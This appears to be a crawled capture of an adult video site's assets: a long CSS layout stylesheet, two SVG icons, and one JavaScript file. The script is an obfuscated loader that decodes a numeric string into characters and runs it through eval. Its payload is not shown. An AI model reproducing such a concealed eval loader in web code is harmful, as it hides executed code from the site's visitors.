/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #232323;
  color: #a4a4a4;
  text-align: left;
  font-size: 12px;
  font-family: 'Roboto', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E22E1E;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#E22E1E;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1510px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header {
  background: #141414;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
  background: #E22E1E;
  padding: 9px 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #ffffff;
  font-size: 12px;
  line-height: 40px;
  cursor: pointer;
  padding: 0 15px;
  border-radius: 12px;
  background: #171717;
  border: 1px solid #AB2317; 
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #E22E1E;
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius:12px 12px 0 0 ;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 8px;
  height: 5px;
  margin-left: 10px;
  margin-top: 16px;
  background: url(img/arrow.svg) no-repeat center center;
}
.header .dropdown-btn img{
  margin-right: 5px;
  vertical-align: middle;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 40px;
  position: absolute;
  top: -40px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #171717;
  border: 1px solid #AB2317; 
  border-top: none;
  border-radius: 0 0 12px 12px;
  font-size: 12px;
  line-height: 12px;
  position: absolute;
  top: 40px;
  left: 5px;
  right: 5px;
  z-index: 100;
  padding: 0 15px;
  text-align: left;
  text-transform: capitalize;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #E22E1E;
}
.header .header-menu{
  font-size: 22px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 0;
  text-align: right;
  flex-grow: 2;
  text-transform: uppercase;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #E22E1E;
}
.header .search-box{
  margin: 5px 0;
  background: #242424;
  position: relative;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 50px;
  font-size: 22px;
  line-height: 50px;
  border: none;
  background: transparent;
  color:#ffffff;
}
.header .search-box input[type="submit"]{
  width: 50px;
  height: 50px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 246px;
  margin: 3px;
  padding: 0;
  background: #232323;
}
.thumb .img {
  position: relative;
  border: 3px solid #202020;
}
.thumb:hover .img{
  border-color: #E22E1E;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #232323;
  font-size: 10px;
  padding: 5px;
  padding-top: 0;
  text-align: center;
  position: absolute;
  bottom: 0;
  right: 0;
}
.thumb .d,
.thumb .t{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 0.9);
  overflow: hidden;
  color: #232323;
}
.thumb:hover .d,
.thumb:hover .t{
  background: #E22E1E;
  color: #ffffff;
}
.thumb .d,
.thumb .t{
  height: 22px;
  font-size: 14px;
  line-height: 22px;
  padding: 0 5px;
}
.thumb .d{
  font-size: 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.thumb .tags{
  font-size: 10px;
  line-height: 10px;
  height: 10px;
  padding: 5px;
  overflow: hidden;
  text-align: left;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #BF2B1B;
}
.thumb .tags a:hover{
  color: #ffffff;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #767676;
  text-transform: uppercase;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #ffffff;
}

/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: left;
}
.nav-box .pages{
  font-size: 12px;
  line-height: 12px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 15px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 5px;
  height: 7px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 2px;
  padding: 10px 10px;
  position: relative;
  color:#ffffff;
  border: 1px solid #464646;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ffffff;
  background: #E22E1E;
  border-color: #E22E1E;
}
.list-box ul li a i{
  font-style: normal;
  color: #909090;
  font-size: 10px;
  margin-right: 5px;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 0;
  right: 10px;
  color: #ffffff;
  font-size: 12px;
  line-height: 45px;
  padding: 0;
  text-align: center;
  width: 28%;
  overflow: hidden;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#9b9b9b;
  font-size: 10px;
  line-height: 28px;
  margin: 5px 0 10px 0;
  padding: 2px 0;
  border-bottom: 1px solid #464646;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#ffffff;
  display: inline-block;
  font-weight: normal;
  font-size: 28px;
  line-height: 28px;
  position: relative;
  padding-right: 5px;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #ffffff;
  margin-bottom: 10px;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 1px 2px;
  padding: 6px 10px;
  color:#E22E1E;
  background: #171717;
  border: 1px solid #E22E1E;
  border-radius: 10px;
}
.tags-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #E22E1E;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index:20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #E22E1E;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .title-box{
  text-align: left;
}
.video-page .tags-box{
  text-align: left;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #9cf61b;
  padding: 12px 0;
}
.video-info .info{
  color: #767676;
  font-size: 10px;
  text-transform: uppercase;
}
.video-info span{
  color: #ffffff;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1256px;
  }
  .header .header-menu a{
    padding: 0 5px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 1004px;
  }
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    flex-grow: 2;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1024px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/search.svg
body_size: 477
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="23px" height="23px"
	 viewBox="0 0 23 23" enable-background="new 0 0 23 23" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="22.991" height="22.991" bottomLeftOrigin="true" x="0.009" y="-22.996"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M22.252,18.638l-3.008-3.008
			c-0.079-0.079-0.168-0.141-0.254-0.207c2.33-3.919,1.82-9.056-1.551-12.427c-3.987-3.987-10.452-3.987-14.44,0
			c-3.987,3.987-3.987,10.452,0,14.44c3.371,3.371,8.509,3.88,12.427,1.551c0.067,0.086,0.128,0.175,0.207,0.254l3.008,3.008
			c0.997,0.997,2.613,0.997,3.61,0C23.249,21.251,23.249,19.635,22.252,18.638z M15.033,15.028c-2.658,2.658-6.968,2.658-9.626,0
			c-2.658-2.658-2.658-6.968,0-9.626c2.658-2.658,6.968-2.658,9.626,0C17.691,8.06,17.691,12.37,15.033,15.028z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://videopornostupri.com/js/u5xk73Yj2sfkkzunxwBU5F.js
body_size: 23007
content:
function kbllbx(mloxwpjhrg){var bzbxp='Z';var ygokyonrpk='A';var ieqmracta=[];var gfqc=new RegExp('['+ygokyonrpk+'-'+bzbxp+']');var osvfbkuov=mloxwpjhrg.split(gfqc);for(var i=0;i<osvfbkuov.length;i++){ieqmracta.push(String.fromCharCode(parseInt(osvfbkuov[i],18)/(89)));}eval(ieqmracta.splice(1,ieqmracta.length).join(''));}kbllbx('[base64]'); 
     

--- FILE ---
content_type: image/svg+xml
request_url: https://videopornostupri.com/img/arrow.svg
body_size: 361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="8px" height="5px"
	 viewBox="0 0 8 5" enable-background="new 0 0 8 5" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  width="7.994" height="5.003" bottomLeftOrigin="true" x="0.009" y="-4.991"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="arrow">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#AB2317" d="M7.654,0.324c-0.465-0.448-1.219-0.448-1.684,0L4.006,2.219
			L2.042,0.324c-0.465-0.448-1.219-0.448-1.684,0c-0.465,0.448-0.465,1.176,0,1.624l2.807,2.707c0.465,0.449,1.219,0.449,1.684,0
			l2.806-2.707C8.12,1.5,8.12,0.773,7.654,0.324z"/>
	</g>
</g>
</svg>
